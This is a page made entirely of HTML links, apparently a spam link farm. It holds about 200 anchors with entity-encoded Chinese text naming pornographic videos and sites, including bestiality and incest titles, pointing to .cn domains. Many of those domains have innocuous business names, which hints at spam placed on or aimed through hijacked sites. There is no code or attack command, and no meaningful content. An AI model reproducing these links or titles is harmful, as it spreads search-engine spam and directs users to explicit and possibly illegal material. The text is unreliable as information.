<a href="http://www.dbjzsk.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://www.changkao.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.11g16p.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;</a>|
<a href="http://www.zqrou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.zhongkewei.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://www.yqing8.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.qdktwx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6781;</a>|
<a href="http://www.vivitta.cn" target="_blank">&#x4E9E;&#x6D32;&#x65E5;&#x97D3;&#x65E5;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://www.zcfn.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x9999;</a>|
<a href="http://www.whxcyg001.cn" target="_blank">&#x5168;&#x9EC4;&#x65E0;&#x7801;</a>|
<a href="http://www.hzsffx.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.xmxjin.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x73B7;</a>|
<a href="http://www.nvedui.cn" target="_blank">97&#x8D85;&#x78B0;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://www.jiujv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.qq163520.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.omeili.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gtliozj.cn" target="_blank">&#x72FC;&#x4EBA;&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.upey.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mvib.cn" target="_blank">&#x9999;&#x8549;91&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.raycan.org.cn" target="_blank">&#x6027;&#x8D85;&#x6E05;&#x6B27;K&#x5F71;&#x9662;</a>|
<a href="http://www.royalgolf.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.plazahotelguilin.cn" target="_blank">&#x7CBE;&#x4E1C;&#x65E0;&#x7801;&#x6210;&#x4EBA;A&#x7247;</a>|
<a href="http://www.mr913.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.chenjianyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zoogurman.cn" target="_blank">97&#x5348;&#x591C;&#x89C6;&#x9891;&#x4EBA;&#x4F26;</a>|
<a href="http://www.rqmtw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;</a>|
<a href="http://www.jztjss.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7CFB;&#x5217;</a>|
<a href="http://www.kchthys.cn" target="_blank">&#x7279;&#x7EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.wuhananxin.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7247;</a>|
<a href="http://www.jiyin8.cn" target="_blank">&#x4EBA;&#x5996;h&#x7247;</a>|
<a href="http://www.woojoo.cn" target="_blank">91&#x76F4;&#x64AD;nba</a>|
<a href="http://www.dllan.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.honktech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://www.zihuanshop.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x514D;&#x8D39;</a>|
<a href="http://www.nangshou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x65E5;&#x672C;&#x4E71;&#x7801;</a>|
<a href="http://www.eklyo.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x6DF1;&#x591C;&#x8272;&#x8272;</a>|
<a href="http://www.kidscrafts.com.cn" target="_blank">&#x4E1C;&#x65B9;&#x56DB;&#x864E;</a>|
<a href="http://www.hhzhwx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.shaoxingxian.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.nozy.cn" target="_blank">av&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://www.rouyaxue.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://www.qqyyxxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9650;&#x5236;&#x7EA7;&#x5F71;&#x7247;</a>|
<a href="http://www.moneytrader.cn" target="_blank">&#x5348;&#x591C;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.wannianqin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.z9545.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zxfcj.cn" target="_blank">91&#x7CBE;&#x9009;</a>|
<a href="http://www.zh86.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.erp163.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.qsmkam.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.dllxjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ctinu.com.cn" target="_blank">&#x9999;&#x8549;&#x6A58;&#x5B50;&#x5F71;&#x9662;</a>|
<a href="http://www.rso3.com.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;</a>|
<a href="http://www.wdusqr.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.cdatainfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.mnzyjf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;a&#x7231;&#x505A;&#x7247;</a>|
<a href="http://www.xuy888.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.egpo.cn" target="_blank">&#x6C61;&#x7684;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.t2t1.cn" target="_blank">&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yhpfo.cn" target="_blank">&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5B66;&#x751F;</a>|
<a href="http://www.hclkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cjhyb.cn" target="_blank">&#x7537;&#x4EBA;AV&#x7F51;</a>|
<a href="http://www.tkwcx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.sionna.cn" target="_blank">91&#x8272;&#x9891;</a>|
<a href="http://www.bjjksg.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.cvvl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x6027;&#x4EA4;</a>|
<a href="http://www.lsdsp.com.cn" target="_blank">91&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://www.chaxunchaxun.cn" target="_blank">91&#x9999;&#x8549;&#x871C;&#x6843;&#x5728;&#x7EBF;</a>|
<a href="http://www.tlvw.cn" target="_blank">&#x9752;&#x9752;&#x89C6;&#x9891;91</a>|
<a href="http://www.jstced.cn" target="_blank">&#x7EA2;&#x674F;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.coretime.cn" target="_blank">&#x4E71;&#x4F26;&#x4E4B;&#x5144;&#x59B9;&#x4E71;&#x60C5;</a>|
<a href="http://www.jcmnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cxfer.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cckqy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x4E0D;&#x5361;</a>|
<a href="http://www.tv91na.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5F71;&#x89C6;</a>|
<a href="http://www.191pxv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;vvv</a>|
<a href="http://www.bwtgs.com.cn" target="_blank">91&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.csbxzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x6109;&#x81EA;&#x6109;&#x5341;&#x533A;</a>|
<a href="http://www.11g78t.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://www.wangxinjunc.cn" target="_blank">&#x8001;&#x7247;&#x8D44;&#x6E90;&#x798F;&#x5229;</a>|
<a href="http://www.ahfkfh.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://www.dingzeling.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.autento.cn" target="_blank">91&#x8D85;&#x78B0;&#x8D44;&#x6E90;</a>|
<a href="http://www.kimhyuna.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C9;&#x53C9;&#x7F51;</a>|
<a href="http://www.yoyrqgs.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lczhongliu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;</a>|
<a href="http://www.tkwcx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://www.yxgod.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;18&#x7981;</a>|
<a href="http://www.nqnz.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x793E;&#x533A;</a>|
<a href="http://www.oilba.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.10haodian.cn" target="_blank">91&#x5A77;&#x5A77;&#x4E94;&#x591C;&#x5929;</a>|
<a href="http://www.zjgjd.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.kuaijixx.cn" target="_blank">&#x5E74;&#x8F7B;&#x7684;&#x6BCD;&#x4EB2;&#x4F26;&#x7406;</a>|
<a href="http://www.bonir.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x4E0D;&#x5361;&#x65E5;</a>|
<a href="http://www.10moons.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;</a>|
<a href="http://www.xvlu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5F71;&#x9662;</a>|
<a href="http://www.zwblm.cn" target="_blank">18&#x7981;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.deidan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.diijc.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.n12931.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.monsca.com.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://www.hangye12580.cn" target="_blank">&#x4E00;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.baiyykz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x6015;</a>|
<a href="http://www.tjgcyy732.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gathernet.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x9009;</a>|
<a href="http://www.khfk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yy90010.cn" target="_blank">&#x4E09;&#x7EA7;av&#x7247;</a>|
<a href="http://www.jtual.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av</a>|
<a href="http://www.zgimy.cn" target="_blank">&#x4E45;&#x8349;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.weipack.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x6C61;</a>|
<a href="http://www.11y98j.cn" target="_blank">A&#x7247;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.jpxyb.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>|
<a href="http://www.emtn.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;aV</a>|
<a href="http://www.marylc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://www.rizhou.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://www.swwpj.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x5973;</a>|
<a href="http://www.milolin.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.jcpeijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sagh78.cn" target="_blank">A&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.aipob.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.whoisweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.baiwanshop.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.sangyou.com.cn" target="_blank">&#x81EA;&#x6170;&#x4E71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.11k39k.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x64B8;&#x4E00;&#x64B8;</a>|
<a href="http://www.usacrc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.olqs.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;APP&#x6C61;</a>|
<a href="http://www.qnth.com.cn" target="_blank">&#x5348;&#x591C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.wefz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lvenve.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.moonsilver.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;</a>|
<a href="http://www.mxaxa.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.57xin.cn" target="_blank">&#x5348;&#x591C;&#x5BFC;&#x822A;&#x5408;&#x96C6;</a>|
<a href="http://www.qbxy.com.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hollandseedcoatingsystems.cn" target="_blank">A&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://www.zdpzw.cn" target="_blank">91&#x63D2;&#x63D2;&#x89C6;&#x9891;</a>|
<a href="http://www.scvf68vl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x89C6;&#x9891;</a>|
<a href="http://www.mlev.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ihtu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.haokuaile.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x8272;&#x8272;</a>|
<a href="http://www.kiqr.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.gcbill.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x6BDB;&#x7247;</a>|
<a href="http://www.jxjls.cn" target="_blank">&#x6CF0;&#x56FD;&#x5341;&#x5927;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://www.haitaopu.cn" target="_blank">&#x6027;&#x7231;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.fissman.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.xyqzpj.cn" target="_blank">&#x798F;&#x5229;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.mifashop.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://www.pkazp.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.kbxp.com.cn" target="_blank">91&#x64CD;&#x4EBA;</a>|
<a href="http://www.i786.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;</a>|
<a href="http://www.harde.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E1D;&#x889C;</a>|
<a href="http://www.8qli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;</a>|
<a href="http://www.wjjsqc.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x6B27;&#x7F8E;</a>|
<a href="http://www.outbeyond.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x793E;&#x8279;&#x7537;&#x5973;</a>|
<a href="http://www.ahfkfh.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;xxx</a>|
<a href="http://www.gm95296.cn" target="_blank">&#x64CD;&#x64CD;&#x5FAE;&#x62CD;</a>|
<a href="http://www.puxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.daoju0.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.tofx.cn" target="_blank">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>|
<a href="http://www.diuban.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.cdqcjy.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7F51;&#x7AD9;</a>|
<a href="http://www.zzdefy.com.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.printingservices.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://www.499pmodificata.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.yyhzfw.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C9B;&#x56FD;&#x514D;&#x8D39;v</a>|
<a href="http://www.ymshoes.cn" target="_blank">91&#x5927;&#x7247;</a>|
<a href="http://www.leafpainting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.prfree.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.testbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x9732;&#x8138;</a>|
<a href="http://www.ahnanfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.npmd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.xcyxnm.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C0F;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.inovik.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x6027;&#x6027;</a>|
<a href="http://www.yyr6.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>|
<a href="http://www.mxcloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.mmfree.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.fm1045.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://www.syzmgroup.cn" target="_blank">a&#x7247;&#x7F51;&#x5740;&#x591A;&#x5C11;</a>|
<a href="http://www.zzcjxs.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tycdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://www.daiyunjd.cn" target="_blank">97&#x78B0;&#x78B0;&#x8D44;&#x6E90;&#x603B;&#x7AD9;</a>|
<a href="http://www.ws988.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E1D;&#x889C;</a>|
<a href="http://www.blsjxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;h</a>|
<a href="http://www.domroese.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.pekinghostel.com.cn" target="_blank">91&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://www.nrzm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://www.auvipx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x591C;</a>|
<a href="http://www.pyreg.cn" target="_blank">91&#x6296;&#x97F3;&#x8F7B;&#x91CF;&#x7248;</a>|
<a href="http://www.ksdcq.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6CE1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ahtc.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://www.zhhhc.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://www.ncjsyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.zbxinshuo.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>|
<a href="http://www.guanhei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;www</a>|
<a href="http://www.xuhuairuogu372.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://www.czcqn.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x68AF;</a>|
<a href="http://www.xrslw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://www.fsqxgg.com.cn" target="_blank">&#x65E5;&#x97E9;AV</a>|
<a href="http://www.drtool.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x9EC4;&#x8272;</a>|
<a href="http://www.whinor.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.11x19j.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.0755gszc.cn" target="_blank">91&#x5E72;&#x903C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wwbcsuy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x4E0D;&#x5361;</a>|
<a href="http://www.xwnjlxh.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x80A5;&#x7A74;</a>|
<a href="http://www.bibaidu.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.r2vjgh.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.jinjinliang.cn" target="_blank">&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;</a>|
<a href="http://www.sunbangkai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.gtmodel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.salonfilms.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.trademember.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
